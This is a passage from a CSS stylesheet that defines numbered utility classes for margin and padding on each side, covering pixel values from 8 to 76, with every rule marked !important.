.padding-left-8 {padding-left: 8px !important;}
.padding-right-8 {padding-right: 8px !important;}
.padding-top-8 {padding-top: 8px !important;}
.padding-bottom-8 {padding-bottom: 8px !important;}
.margin-9 {margin: 9px !important;}
.margin-left-9 {margin-left: 9px !important;}
.margin-right-9 {margin-right: 9px !important;}
.margin-top-9 {margin-top: 9px !important;}
.margin-bottom-9 {margin-bottom: 9px !important;}
.padding-9 {padding: 9px !important;}
.padding-left-9 {padding-left: 9px !important;}
.padding-right-9 {padding-right: 9px !important;}
.padding-top-9 {padding-top: 9px !important;}
.padding-bottom-9 {padding-bottom: 9px !important;}
.margin-10 {margin: 10px !important;}
.margin-left-10 {margin-left: 10px !important;}
.margin-right-10 {margin-right: 10px !important;}
.margin-top-10 {margin-top: 10px !important;}
.margin-bottom-10 {margin-bottom: 10px !important;}
.padding-10 {padding: 10px !important;}
.padding-left-10 {padding-left: 10px !important;}
.padding-right-10 {padding-right: 10px !important;}
.padding-top-10 {padding-top: 10px !important;}
.padding-bottom-10 {padding-bottom: 10px !important;}
.margin-11 {margin: 11px !important;}
.margin-left-11 {margin-left: 11px !important;}
.margin-right-11 {margin-right: 11px !important;}
.margin-top-11 {margin-top: 11px !important;}
.margin-bottom-11 {margin-bottom: 11px !important;}
.padding-11 {padding: 11px !important;}
.padding-left-11 {padding-left: 11px !important;}
.padding-right-11 {padding-right: 11px !important;}
.padding-top-11 {padding-top: 11px !important;}
.padding-bottom-11 {padding-bottom: 11px !important;}
.margin-12 {margin: 12px !important;}
.margin-left-12 {margin-left: 12px !important;}
.margin-right-12 {margin-right: 12px !important;}
.margin-top-12 {margin-top: 12px !important;}
.margin-bottom-12 {margin-bottom: 12px !important;}
.padding-12 {padding: 12px !important;}
.padding-left-12 {padding-left: 12px !important;}
.padding-right-12 {padding-right: 12px !important;}
.padding-top-12 {padding-top: 12px !important;}
.padding-bottom-12 {padding-bottom: 12px !important;}
.margin-13 {margin: 13px !important;}
.margin-left-13 {margin-left: 13px !important;}
.margin-right-13 {margin-right: 13px !important;}
.margin-top-13 {margin-top: 13px !important;}
.margin-bottom-13 {margin-bottom: 13px !important;}
.padding-13 {padding: 13px !important;}
.padding-left-13 {padding-left: 13px !important;}
.padding-right-13 {padding-right: 13px !important;}
.padding-top-13 {padding-top: 13px !important;}
.padding-bottom-13 {padding-bottom: 13px !important;}
.margin-14 {margin: 14px !important;}
.margin-left-14 {margin-left: 14px !important;}
.margin-right-14 {margin-right: 14px !important;}
.margin-top-14 {margin-top: 14px !important;}
.margin-bottom-14 {margin-bottom: 14px !important;}
.padding-14 {padding: 14px !important;}
.padding-left-14 {padding-left: 14px !important;}
.padding-right-14 {padding-right: 14px !important;}
.padding-top-14 {padding-top: 14px !important;}
.padding-bottom-14 {padding-bottom: 14px !important;}
.margin-15 {margin: 15px !important;}
.margin-left-15 {margin-left: 15px !important;}
.margin-right-15 {margin-right: 15px !important;}
.margin-top-15 {margin-top: 15px !important;}
.margin-bottom-15 {margin-bottom: 15px !important;}
.padding-15 {padding: 15px !important;}
.padding-left-15 {padding-left: 15px !important;}
.padding-right-15 {padding-right: 15px !important;}
.padding-top-15 {padding-top: 15px !important;}
.padding-bottom-15 {padding-bottom: 15px !important;}
.margin-16 {margin: 16px !important;}
.margin-left-16 {margin-left: 16px !important;}
.margin-right-16 {margin-right: 16px !important;}
.margin-top-16 {margin-top: 16px !important;}
.margin-bottom-16 {margin-bottom: 16px !important;}
.padding-16 {padding: 16px !important;}
.padding-left-16 {padding-left: 16px !important;}
.padding-right-16 {padding-right: 16px !important;}
.padding-top-16 {padding-top: 16px !important;}
.padding-bottom-16 {padding-bottom: 16px !important;}
.margin-17 {margin: 17px !important;}
.margin-left-17 {margin-left: 17px !important;}
.margin-right-17 {margin-right: 17px !important;}
.margin-top-17 {margin-top: 17px !important;}
.margin-bottom-17 {margin-bottom: 17px !important;}
.padding-17 {padding: 17px !important;}
.padding-left-17 {padding-left: 17px !important;}
.padding-right-17 {padding-right: 17px !important;}
.padding-top-17 {padding-top: 17px !important;}
.padding-bottom-17 {padding-bottom: 17px !important;}
.margin-18 {margin: 18px !important;}
.margin-left-18 {margin-left: 18px !important;}
.margin-right-18 {margin-right: 18px !important;}
.margin-top-18 {margin-top: 18px !important;}
.margin-bottom-18 {margin-bottom: 18px !important;}
.padding-18 {padding: 18px !important;}
.padding-left-18 {padding-left: 18px !important;}
.padding-right-18 {padding-right: 18px !important;}
.padding-top-18 {padding-top: 18px !important;}
.padding-bottom-18 {padding-bottom: 18px !important;}
.margin-19 {margin: 19px !important;}
.margin-left-19 {margin-left: 19px !important;}
.margin-right-19 {margin-right: 19px !important;}
.margin-top-19 {margin-top: 19px !important;}
.margin-bottom-19 {margin-bottom: 19px !important;}
.padding-19 {padding: 19px !important;}
.padding-left-19 {padding-left: 19px !important;}
.padding-right-19 {padding-right: 19px !important;}
.padding-top-19 {padding-top: 19px !important;}
.padding-bottom-19 {padding-bottom: 19px !important;}
.margin-20 {margin: 20px !important;}
.margin-left-20 {margin-left: 20px !important;}
.margin-right-20 {margin-right: 20px !important;}
.margin-top-20 {margin-top: 20px !important;}
.margin-bottom-20 {margin-bottom: 20px !important;}
.padding-20 {padding: 20px !important;}
.padding-left-20 {padding-left: 20px !important;}
.padding-right-20 {padding-right: 20px !important;}
.padding-top-20 {padding-top: 20px !important;}
.padding-bottom-20 {padding-bottom: 20px !important;}
.margin-21 {margin: 21px !important;}
.margin-left-21 {margin-left: 21px !important;}
.margin-right-21 {margin-right: 21px !important;}
.margin-top-21 {margin-top: 21px !important;}
.margin-bottom-21 {margin-bottom: 21px !important;}
.padding-21 {padding: 21px !important;}
.padding-left-21 {padding-left: 21px !important;}
.padding-right-21 {padding-right: 21px !important;}
.padding-top-21 {padding-top: 21px !important;}
.padding-bottom-21 {padding-bottom: 21px !important;}
.margin-22 {margin: 22px !important;}
.margin-left-22 {margin-left: 22px !important;}
.margin-right-22 {margin-right: 22px !important;}
.margin-top-22 {margin-top: 22px !important;}
.margin-bottom-22 {margin-bottom: 22px !important;}
.padding-22 {padding: 22px !important;}
.padding-left-22 {padding-left: 22px !important;}
.padding-right-22 {padding-right: 22px !important;}
.padding-top-22 {padding-top: 22px !important;}
.padding-bottom-22 {padding-bottom: 22px !important;}
.margin-23 {margin: 23px !important;}
.margin-left-23 {margin-left: 23px !important;}
.margin-right-23 {margin-right: 23px !important;}
.margin-top-23 {margin-top: 23px !important;}
.margin-bottom-23 {margin-bottom: 23px !important;}
.padding-23 {padding: 23px !important;}
.padding-left-23 {padding-left: 23px !important;}
.padding-right-23 {padding-right: 23px !important;}
.padding-top-23 {padding-top: 23px !important;}
.padding-bottom-23 {padding-bottom: 23px !important;}
.margin-24 {margin: 24px !important;}
.margin-left-24 {margin-left: 24px !important;}
.margin-right-24 {margin-right: 24px !important;}
.margin-top-24 {margin-top: 24px !important;}
.margin-bottom-24 {margin-bottom: 24px !important;}
.padding-24 {padding: 24px !important;}
.padding-left-24 {padding-left: 24px !important;}
.padding-right-24 {padding-right: 24px !important;}
.padding-top-24 {padding-top: 24px !important;}
.padding-bottom-24 {padding-bottom: 24px !important;}
.margin-25 {margin: 25px !important;}
.margin-left-25 {margin-left: 25px !important;}
.margin-right-25 {margin-right: 25px !important;}
.margin-top-25 {margin-top: 25px !important;}
.margin-bottom-25 {margin-bottom: 25px !important;}
.padding-25 {padding: 25px !important;}
.padding-left-25 {padding-left: 25px !important;}
.padding-right-25 {padding-right: 25px !important;}
.padding-top-25 {padding-top: 25px !important;}
.padding-bottom-25 {padding-bottom: 25px !important;}
.margin-26 {margin: 26px !important;}
.margin-left-26 {margin-left: 26px !important;}
.margin-right-26 {margin-right: 26px !important;}
.margin-top-26 {margin-top: 26px !important;}
.margin-bottom-26 {margin-bottom: 26px !important;}
.padding-26 {padding: 26px !important;}
.padding-left-26 {padding-left: 26px !important;}
.padding-right-26 {padding-right: 26px !important;}
.padding-top-26 {padding-top: 26px !important;}
.padding-bottom-26 {padding-bottom: 26px !important;}
.margin-27 {margin: 27px !important;}
.margin-left-27 {margin-left: 27px !important;}
.margin-right-27 {margin-right: 27px !important;}
.margin-top-27 {margin-top: 27px !important;}
.margin-bottom-27 {margin-bottom: 27px !important;}
.padding-27 {padding: 27px !important;}
.padding-left-27 {padding-left: 27px !important;}
.padding-right-27 {padding-right: 27px !important;}
.padding-top-27 {padding-top: 27px !important;}
.padding-bottom-27 {padding-bottom: 27px !important;}
.margin-28 {margin: 28px !important;}
.margin-left-28 {margin-left: 28px !important;}
.margin-right-28 {margin-right: 28px !important;}
.margin-top-28 {margin-top: 28px !important;}
.margin-bottom-28 {margin-bottom: 28px !important;}
.padding-28 {padding: 28px !important;}
.padding-left-28 {padding-left: 28px !important;}
.padding-right-28 {padding-right: 28px !important;}
.padding-top-28 {padding-top: 28px !important;}
.padding-bottom-28 {padding-bottom: 28px !important;}
.margin-29 {margin: 29px !important;}
.margin-left-29 {margin-left: 29px !important;}
.margin-right-29 {margin-right: 29px !important;}
.margin-top-29 {margin-top: 29px !important;}
.margin-bottom-29 {margin-bottom: 29px !important;}
.padding-29 {padding: 29px !important;}
.padding-left-29 {padding-left: 29px !important;}
.padding-right-29 {padding-right: 29px !important;}
.padding-top-29 {padding-top: 29px !important;}
.padding-bottom-29 {padding-bottom: 29px !important;}
.margin-30 {margin: 30px !important;}
.margin-left-30 {margin-left: 30px !important;}
.margin-right-30 {margin-right: 30px !important;}
.margin-top-30 {margin-top: 30px !important;}
.margin-bottom-30 {margin-bottom: 30px !important;}
.padding-30 {padding: 30px !important;}
.padding-left-30 {padding-left: 30px !important;}
.padding-right-30 {padding-right: 30px !important;}
.padding-top-30 {padding-top: 30px !important;}
.padding-bottom-30 {padding-bottom: 30px !important;}
.margin-31 {margin: 31px !important;}
.margin-left-31 {margin-left: 31px !important;}
.margin-right-31 {margin-right: 31px !important;}
.margin-top-31 {margin-top: 31px !important;}
.margin-bottom-31 {margin-bottom: 31px !important;}
.padding-31 {padding: 31px !important;}
.padding-left-31 {padding-left: 31px !important;}
.padding-right-31 {padding-right: 31px !important;}
.padding-top-31 {padding-top: 31px !important;}
.padding-bottom-31 {padding-bottom: 31px !important;}
.margin-32 {margin: 32px !important;}
.margin-left-32 {margin-left: 32px !important;}
.margin-right-32 {margin-right: 32px !important;}
.margin-top-32 {margin-top: 32px !important;}
.margin-bottom-32 {margin-bottom: 32px !important;}
.padding-32 {padding: 32px !important;}
.padding-left-32 {padding-left: 32px !important;}
.padding-right-32 {padding-right: 32px !important;}
.padding-top-32 {padding-top: 32px !important;}
.padding-bottom-32 {padding-bottom: 32px !important;}
.margin-33 {margin: 33px !important;}
.margin-left-33 {margin-left: 33px !important;}
.margin-right-33 {margin-right: 33px !important;}
.margin-top-33 {margin-top: 33px !important;}
.margin-bottom-33 {margin-bottom: 33px !important;}
.padding-33 {padding: 33px !important;}
.padding-left-33 {padding-left: 33px !important;}
.padding-right-33 {padding-right: 33px !important;}
.padding-top-33 {padding-top: 33px !important;}
.padding-bottom-33 {padding-bottom: 33px !important;}
.margin-34 {margin: 34px !important;}
.margin-left-34 {margin-left: 34px !important;}
.margin-right-34 {margin-right: 34px !important;}
.margin-top-34 {margin-top: 34px !important;}
.margin-bottom-34 {margin-bottom: 34px !important;}
.padding-34 {padding: 34px !important;}
.padding-left-34 {padding-left: 34px !important;}
.padding-right-34 {padding-right: 34px !important;}
.padding-top-34 {padding-top: 34px !important;}
.padding-bottom-34 {padding-bottom: 34px !important;}
.margin-35 {margin: 35px !important;}
.margin-left-35 {margin-left: 35px !important;}
.margin-right-35 {margin-right: 35px !important;}
.margin-top-35 {margin-top: 35px !important;}
.margin-bottom-35 {margin-bottom: 35px !important;}
.padding-35 {padding: 35px !important;}
.padding-left-35 {padding-left: 35px !important;}
.padding-right-35 {padding-right: 35px !important;}
.padding-top-35 {padding-top: 35px !important;}
.padding-bottom-35 {padding-bottom: 35px !important;}
.margin-36 {margin: 36px !important;}
.margin-left-36 {margin-left: 36px !important;}
.margin-right-36 {margin-right: 36px !important;}
.margin-top-36 {margin-top: 36px !important;}
.margin-bottom-36 {margin-bottom: 36px !important;}
.padding-36 {padding: 36px !important;}
.padding-left-36 {padding-left: 36px !important;}
.padding-right-36 {padding-right: 36px !important;}
.padding-top-36 {padding-top: 36px !important;}
.padding-bottom-36 {padding-bottom: 36px !important;}
.margin-37 {margin: 37px !important;}
.margin-left-37 {margin-left: 37px !important;}
.margin-right-37 {margin-right: 37px !important;}
.margin-top-37 {margin-top: 37px !important;}
.margin-bottom-37 {margin-bottom: 37px !important;}
.padding-37 {padding: 37px !important;}
.padding-left-37 {padding-left: 37px !important;}
.padding-right-37 {padding-right: 37px !important;}
.padding-top-37 {padding-top: 37px !important;}
.padding-bottom-37 {padding-bottom: 37px !important;}
.margin-38 {margin: 38px !important;}
.margin-left-38 {margin-left: 38px !important;}
.margin-right-38 {margin-right: 38px !important;}
.margin-top-38 {margin-top: 38px !important;}
.margin-bottom-38 {margin-bottom: 38px !important;}
.padding-38 {padding: 38px !important;}
.padding-left-38 {padding-left: 38px !important;}
.padding-right-38 {padding-right: 38px !important;}
.padding-top-38 {padding-top: 38px !important;}
.padding-bottom-38 {padding-bottom: 38px !important;}
.margin-39 {margin: 39px !important;}
.margin-left-39 {margin-left: 39px !important;}
.margin-right-39 {margin-right: 39px !important;}
.margin-top-39 {margin-top: 39px !important;}
.margin-bottom-39 {margin-bottom: 39px !important;}
.padding-39 {padding: 39px !important;}
.padding-left-39 {padding-left: 39px !important;}
.padding-right-39 {padding-right: 39px !important;}
.padding-top-39 {padding-top: 39px !important;}
.padding-bottom-39 {padding-bottom: 39px !important;}
.margin-40 {margin: 40px !important;}
.margin-left-40 {margin-left: 40px !important;}
.margin-right-40 {margin-right: 40px !important;}
.margin-top-40 {margin-top: 40px !important;}
.margin-bottom-40 {margin-bottom: 40px !important;}
.padding-40 {padding: 40px !important;}
.padding-left-40 {padding-left: 40px !important;}
.padding-right-40 {padding-right: 40px !important;}
.padding-top-40 {padding-top: 40px !important;}
.padding-bottom-40 {padding-bottom: 40px !important;}
.margin-41 {margin: 41px !important;}
.margin-left-41 {margin-left: 41px !important;}
.margin-right-41 {margin-right: 41px !important;}
.margin-top-41 {margin-top: 41px !important;}
.margin-bottom-41 {margin-bottom: 41px !important;}
.padding-41 {padding: 41px !important;}
.padding-left-41 {padding-left: 41px !important;}
.padding-right-41 {padding-right: 41px !important;}
.padding-top-41 {padding-top: 41px !important;}
.padding-bottom-41 {padding-bottom: 41px !important;}
.margin-42 {margin: 42px !important;}
.margin-left-42 {margin-left: 42px !important;}
.margin-right-42 {margin-right: 42px !important;}
.margin-top-42 {margin-top: 42px !important;}
.margin-bottom-42 {margin-bottom: 42px !important;}
.padding-42 {padding: 42px !important;}
.padding-left-42 {padding-left: 42px !important;}
.padding-right-42 {padding-right: 42px !important;}
.padding-top-42 {padding-top: 42px !important;}
.padding-bottom-42 {padding-bottom: 42px !important;}
.margin-43 {margin: 43px !important;}
.margin-left-43 {margin-left: 43px !important;}
.margin-right-43 {margin-right: 43px !important;}
.margin-top-43 {margin-top: 43px !important;}
.margin-bottom-43 {margin-bottom: 43px !important;}
.padding-43 {padding: 43px !important;}
.padding-left-43 {padding-left: 43px !important;}
.padding-right-43 {padding-right: 43px !important;}
.padding-top-43 {padding-top: 43px !important;}
.padding-bottom-43 {padding-bottom: 43px !important;}
.margin-44 {margin: 44px !important;}
.margin-left-44 {margin-left: 44px !important;}
.margin-right-44 {margin-right: 44px !important;}
.margin-top-44 {margin-top: 44px !important;}
.margin-bottom-44 {margin-bottom: 44px !important;}
.padding-44 {padding: 44px !important;}
.padding-left-44 {padding-left: 44px !important;}
.padding-right-44 {padding-right: 44px !important;}
.padding-top-44 {padding-top: 44px !important;}
.padding-bottom-44 {padding-bottom: 44px !important;}
.margin-45 {margin: 45px !important;}
.margin-left-45 {margin-left: 45px !important;}
.margin-right-45 {margin-right: 45px !important;}
.margin-top-45 {margin-top: 45px !important;}
.margin-bottom-45 {margin-bottom: 45px !important;}
.padding-45 {padding: 45px !important;}
.padding-left-45 {padding-left: 45px !important;}
.padding-right-45 {padding-right: 45px !important;}
.padding-top-45 {padding-top: 45px !important;}
.padding-bottom-45 {padding-bottom: 45px !important;}
.margin-46 {margin: 46px !important;}
.margin-left-46 {margin-left: 46px !important;}
.margin-right-46 {margin-right: 46px !important;}
.margin-top-46 {margin-top: 46px !important;}
.margin-bottom-46 {margin-bottom: 46px !important;}
.padding-46 {padding: 46px !important;}
.padding-left-46 {padding-left: 46px !important;}
.padding-right-46 {padding-right: 46px !important;}
.padding-top-46 {padding-top: 46px !important;}
.padding-bottom-46 {padding-bottom: 46px !important;}
.margin-47 {margin: 47px !important;}
.margin-left-47 {margin-left: 47px !important;}
.margin-right-47 {margin-right: 47px !important;}
.margin-top-47 {margin-top: 47px !important;}
.margin-bottom-47 {margin-bottom: 47px !important;}
.padding-47 {padding: 47px !important;}
.padding-left-47 {padding-left: 47px !important;}
.padding-right-47 {padding-right: 47px !important;}
.padding-top-47 {padding-top: 47px !important;}
.padding-bottom-47 {padding-bottom: 47px !important;}
.margin-48 {margin: 48px !important;}
.margin-left-48 {margin-left: 48px !important;}
.margin-right-48 {margin-right: 48px !important;}
.margin-top-48 {margin-top: 48px !important;}
.margin-bottom-48 {margin-bottom: 48px !important;}
.padding-48 {padding: 48px !important;}
.padding-left-48 {padding-left: 48px !important;}
.padding-right-48 {padding-right: 48px !important;}
.padding-top-48 {padding-top: 48px !important;}
.padding-bottom-48 {padding-bottom: 48px !important;}
.margin-49 {margin: 49px !important;}
.margin-left-49 {margin-left: 49px !important;}
.margin-right-49 {margin-right: 49px !important;}
.margin-top-49 {margin-top: 49px !important;}
.margin-bottom-49 {margin-bottom: 49px !important;}
.padding-49 {padding: 49px !important;}
.padding-left-49 {padding-left: 49px !important;}
.padding-right-49 {padding-right: 49px !important;}
.padding-top-49 {padding-top: 49px !important;}
.padding-bottom-49 {padding-bottom: 49px !important;}
.margin-50 {margin: 50px !important;}
.margin-left-50 {margin-left: 50px !important;}
.margin-right-50 {margin-right: 50px !important;}
.margin-top-50 {margin-top: 50px !important;}
.margin-bottom-50 {margin-bottom: 50px !important;}
.padding-50 {padding: 50px !important;}
.padding-left-50 {padding-left: 50px !important;}
.padding-right-50 {padding-right: 50px !important;}
.padding-top-50 {padding-top: 50px !important;}
.padding-bottom-50 {padding-bottom: 50px !important;}
.margin-51 {margin: 51px !important;}
.margin-left-51 {margin-left: 51px !important;}
.margin-right-51 {margin-right: 51px !important;}
.margin-top-51 {margin-top: 51px !important;}
.margin-bottom-51 {margin-bottom: 51px !important;}
.padding-51 {padding: 51px !important;}
.padding-left-51 {padding-left: 51px !important;}
.padding-right-51 {padding-right: 51px !important;}
.padding-top-51 {padding-top: 51px !important;}
.padding-bottom-51 {padding-bottom: 51px !important;}
.margin-52 {margin: 52px !important;}
.margin-left-52 {margin-left: 52px !important;}
.margin-right-52 {margin-right: 52px !important;}
.margin-top-52 {margin-top: 52px !important;}
.margin-bottom-52 {margin-bottom: 52px !important;}
.padding-52 {padding: 52px !important;}
.padding-left-52 {padding-left: 52px !important;}
.padding-right-52 {padding-right: 52px !important;}
.padding-top-52 {padding-top: 52px !important;}
.padding-bottom-52 {padding-bottom: 52px !important;}
.margin-53 {margin: 53px !important;}
.margin-left-53 {margin-left: 53px !important;}
.margin-right-53 {margin-right: 53px !important;}
.margin-top-53 {margin-top: 53px !important;}
.margin-bottom-53 {margin-bottom: 53px !important;}
.padding-53 {padding: 53px !important;}
.padding-left-53 {padding-left: 53px !important;}
.padding-right-53 {padding-right: 53px !important;}
.padding-top-53 {padding-top: 53px !important;}
.padding-bottom-53 {padding-bottom: 53px !important;}
.margin-54 {margin: 54px !important;}
.margin-left-54 {margin-left: 54px !important;}
.margin-right-54 {margin-right: 54px !important;}
.margin-top-54 {margin-top: 54px !important;}
.margin-bottom-54 {margin-bottom: 54px !important;}
.padding-54 {padding: 54px !important;}
.padding-left-54 {padding-left: 54px !important;}
.padding-right-54 {padding-right: 54px !important;}
.padding-top-54 {padding-top: 54px !important;}
.padding-bottom-54 {padding-bottom: 54px !important;}
.margin-55 {margin: 55px !important;}
.margin-left-55 {margin-left: 55px !important;}
.margin-right-55 {margin-right: 55px !important;}
.margin-top-55 {margin-top: 55px !important;}
.margin-bottom-55 {margin-bottom: 55px !important;}
.padding-55 {padding: 55px !important;}
.padding-left-55 {padding-left: 55px !important;}
.padding-right-55 {padding-right: 55px !important;}
.padding-top-55 {padding-top: 55px !important;}
.padding-bottom-55 {padding-bottom: 55px !important;}
.margin-56 {margin: 56px !important;}
.margin-left-56 {margin-left: 56px !important;}
.margin-right-56 {margin-right: 56px !important;}
.margin-top-56 {margin-top: 56px !important;}
.margin-bottom-56 {margin-bottom: 56px !important;}
.padding-56 {padding: 56px !important;}
.padding-left-56 {padding-left: 56px !important;}
.padding-right-56 {padding-right: 56px !important;}
.padding-top-56 {padding-top: 56px !important;}
.padding-bottom-56 {padding-bottom: 56px !important;}
.margin-57 {margin: 57px !important;}
.margin-left-57 {margin-left: 57px !important;}
.margin-right-57 {margin-right: 57px !important;}
.margin-top-57 {margin-top: 57px !important;}
.margin-bottom-57 {margin-bottom: 57px !important;}
.padding-57 {padding: 57px !important;}
.padding-left-57 {padding-left: 57px !important;}
.padding-right-57 {padding-right: 57px !important;}
.padding-top-57 {padding-top: 57px !important;}
.padding-bottom-57 {padding-bottom: 57px !important;}
.margin-58 {margin: 58px !important;}
.margin-left-58 {margin-left: 58px !important;}
.margin-right-58 {margin-right: 58px !important;}
.margin-top-58 {margin-top: 58px !important;}
.margin-bottom-58 {margin-bottom: 58px !important;}
.padding-58 {padding: 58px !important;}
.padding-left-58 {padding-left: 58px !important;}
.padding-right-58 {padding-right: 58px !important;}
.padding-top-58 {padding-top: 58px !important;}
.padding-bottom-58 {padding-bottom: 58px !important;}
.margin-59 {margin: 59px !important;}
.margin-left-59 {margin-left: 59px !important;}
.margin-right-59 {margin-right: 59px !important;}
.margin-top-59 {margin-top: 59px !important;}
.margin-bottom-59 {margin-bottom: 59px !important;}
.padding-59 {padding: 59px !important;}
.padding-left-59 {padding-left: 59px !important;}
.padding-right-59 {padding-right: 59px !important;}
.padding-top-59 {padding-top: 59px !important;}
.padding-bottom-59 {padding-bottom: 59px !important;}
.margin-60 {margin: 60px !important;}
.margin-left-60 {margin-left: 60px !important;}
.margin-right-60 {margin-right: 60px !important;}
.margin-top-60 {margin-top: 60px !important;}
.margin-bottom-60 {margin-bottom: 60px !important;}
.padding-60 {padding: 60px !important;}
.padding-left-60 {padding-left: 60px !important;}
.padding-right-60 {padding-right: 60px !important;}
.padding-top-60 {padding-top: 60px !important;}
.padding-bottom-60 {padding-bottom: 60px !important;}
.margin-61 {margin: 61px !important;}
.margin-left-61 {margin-left: 61px !important;}
.margin-right-61 {margin-right: 61px !important;}
.margin-top-61 {margin-top: 61px !important;}
.margin-bottom-61 {margin-bottom: 61px !important;}
.padding-61 {padding: 61px !important;}
.padding-left-61 {padding-left: 61px !important;}
.padding-right-61 {padding-right: 61px !important;}
.padding-top-61 {padding-top: 61px !important;}
.padding-bottom-61 {padding-bottom: 61px !important;}
.margin-62 {margin: 62px !important;}
.margin-left-62 {margin-left: 62px !important;}
.margin-right-62 {margin-right: 62px !important;}
.margin-top-62 {margin-top: 62px !important;}
.margin-bottom-62 {margin-bottom: 62px !important;}
.padding-62 {padding: 62px !important;}
.padding-left-62 {padding-left: 62px !important;}
.padding-right-62 {padding-right: 62px !important;}
.padding-top-62 {padding-top: 62px !important;}
.padding-bottom-62 {padding-bottom: 62px !important;}
.margin-63 {margin: 63px !important;}
.margin-left-63 {margin-left: 63px !important;}
.margin-right-63 {margin-right: 63px !important;}
.margin-top-63 {margin-top: 63px !important;}
.margin-bottom-63 {margin-bottom: 63px !important;}
.padding-63 {padding: 63px !important;}
.padding-left-63 {padding-left: 63px !important;}
.padding-right-63 {padding-right: 63px !important;}
.padding-top-63 {padding-top: 63px !important;}
.padding-bottom-63 {padding-bottom: 63px !important;}
.margin-64 {margin: 64px !important;}
.margin-left-64 {margin-left: 64px !important;}
.margin-right-64 {margin-right: 64px !important;}
.margin-top-64 {margin-top: 64px !important;}
.margin-bottom-64 {margin-bottom: 64px !important;}
.padding-64 {padding: 64px !important;}
.padding-left-64 {padding-left: 64px !important;}
.padding-right-64 {padding-right: 64px !important;}
.padding-top-64 {padding-top: 64px !important;}
.padding-bottom-64 {padding-bottom: 64px !important;}
.margin-65 {margin: 65px !important;}
.margin-left-65 {margin-left: 65px !important;}
.margin-right-65 {margin-right: 65px !important;}
.margin-top-65 {margin-top: 65px !important;}
.margin-bottom-65 {margin-bottom: 65px !important;}
.padding-65 {padding: 65px !important;}
.padding-left-65 {padding-left: 65px !important;}
.padding-right-65 {padding-right: 65px !important;}
.padding-top-65 {padding-top: 65px !important;}
.padding-bottom-65 {padding-bottom: 65px !important;}
.margin-66 {margin: 66px !important;}
.margin-left-66 {margin-left: 66px !important;}
.margin-right-66 {margin-right: 66px !important;}
.margin-top-66 {margin-top: 66px !important;}
.margin-bottom-66 {margin-bottom: 66px !important;}
.padding-66 {padding: 66px !important;}
.padding-left-66 {padding-left: 66px !important;}
.padding-right-66 {padding-right: 66px !important;}
.padding-top-66 {padding-top: 66px !important;}
.padding-bottom-66 {padding-bottom: 66px !important;}
.margin-67 {margin: 67px !important;}
.margin-left-67 {margin-left: 67px !important;}
.margin-right-67 {margin-right: 67px !important;}
.margin-top-67 {margin-top: 67px !important;}
.margin-bottom-67 {margin-bottom: 67px !important;}
.padding-67 {padding: 67px !important;}
.padding-left-67 {padding-left: 67px !important;}
.padding-right-67 {padding-right: 67px !important;}
.padding-top-67 {padding-top: 67px !important;}
.padding-bottom-67 {padding-bottom: 67px !important;}
.margin-68 {margin: 68px !important;}
.margin-left-68 {margin-left: 68px !important;}
.margin-right-68 {margin-right: 68px !important;}
.margin-top-68 {margin-top: 68px !important;}
.margin-bottom-68 {margin-bottom: 68px !important;}
.padding-68 {padding: 68px !important;}
.padding-left-68 {padding-left: 68px !important;}
.padding-right-68 {padding-right: 68px !important;}
.padding-top-68 {padding-top: 68px !important;}
.padding-bottom-68 {padding-bottom: 68px !important;}
.margin-69 {margin: 69px !important;}
.margin-left-69 {margin-left: 69px !important;}
.margin-right-69 {margin-right: 69px !important;}
.margin-top-69 {margin-top: 69px !important;}
.margin-bottom-69 {margin-bottom: 69px !important;}
.padding-69 {padding: 69px !important;}
.padding-left-69 {padding-left: 69px !important;}
.padding-right-69 {padding-right: 69px !important;}
.padding-top-69 {padding-top: 69px !important;}
.padding-bottom-69 {padding-bottom: 69px !important;}
.margin-70 {margin: 70px !important;}
.margin-left-70 {margin-left: 70px !important;}
.margin-right-70 {margin-right: 70px !important;}
.margin-top-70 {margin-top: 70px !important;}
.margin-bottom-70 {margin-bottom: 70px !important;}
.padding-70 {padding: 70px !important;}
.padding-left-70 {padding-left: 70px !important;}
.padding-right-70 {padding-right: 70px !important;}
.padding-top-70 {padding-top: 70px !important;}
.padding-bottom-70 {padding-bottom: 70px !important;}
.margin-71 {margin: 71px !important;}
.margin-left-71 {margin-left: 71px !important;}
.margin-right-71 {margin-right: 71px !important;}
.margin-top-71 {margin-top: 71px !important;}
.margin-bottom-71 {margin-bottom: 71px !important;}
.padding-71 {padding: 71px !important;}
.padding-left-71 {padding-left: 71px !important;}
.padding-right-71 {padding-right: 71px !important;}
.padding-top-71 {padding-top: 71px !important;}
.padding-bottom-71 {padding-bottom: 71px !important;}
.margin-72 {margin: 72px !important;}
.margin-left-72 {margin-left: 72px !important;}
.margin-right-72 {margin-right: 72px !important;}
.margin-top-72 {margin-top: 72px !important;}
.margin-bottom-72 {margin-bottom: 72px !important;}
.padding-72 {padding: 72px !important;}
.padding-left-72 {padding-left: 72px !important;}
.padding-right-72 {padding-right: 72px !important;}
.padding-top-72 {padding-top: 72px !important;}
.padding-bottom-72 {padding-bottom: 72px !important;}
.margin-73 {margin: 73px !important;}
.margin-left-73 {margin-left: 73px !important;}
.margin-right-73 {margin-right: 73px !important;}
.margin-top-73 {margin-top: 73px !important;}
.margin-bottom-73 {margin-bottom: 73px !important;}
.padding-73 {padding: 73px !important;}
.padding-left-73 {padding-left: 73px !important;}
.padding-right-73 {padding-right: 73px !important;}
.padding-top-73 {padding-top: 73px !important;}
.padding-bottom-73 {padding-bottom: 73px !important;}
.margin-74 {margin: 74px !important;}
.margin-left-74 {margin-left: 74px !important;}
.margin-right-74 {margin-right: 74px !important;}
.margin-top-74 {margin-top: 74px !important;}
.margin-bottom-74 {margin-bottom: 74px !important;}
.padding-74 {padding: 74px !important;}
.padding-left-74 {padding-left: 74px !important;}
.padding-right-74 {padding-right: 74px !important;}
.padding-top-74 {padding-top: 74px !important;}
.padding-bottom-74 {padding-bottom: 74px !important;}
.margin-75 {margin: 75px !important;}
.margin-left-75 {margin-left: 75px !important;}
.margin-right-75 {margin-right: 75px !important;}
.margin-top-75 {margin-top: 75px !important;}
.margin-bottom-75 {margin-bottom: 75px !important;}
.padding-75 {padding: 75px !important;}
.padding-left-75 {padding-left: 75px !important;}
.padding-right-75 {padding-right: 75px !important;}
.padding-top-75 {padding-top: 75px !important;}
.padding-bottom-75 {padding-bottom: 75px !important;}
.margin-76 {margin: 76px !important;}
.margin-left-76 {margin-left: 76px !important;}
.margin-right-76 {margin-right: 76px !important;}
.margin-top-76 {margin-top: 76px !important;}
.margin-bottom-76 {margin-bottom: 76px !important;}
.padding-76 {padding: 76px !important;}
.padding-left-76 {padding-left: 76px !important;}
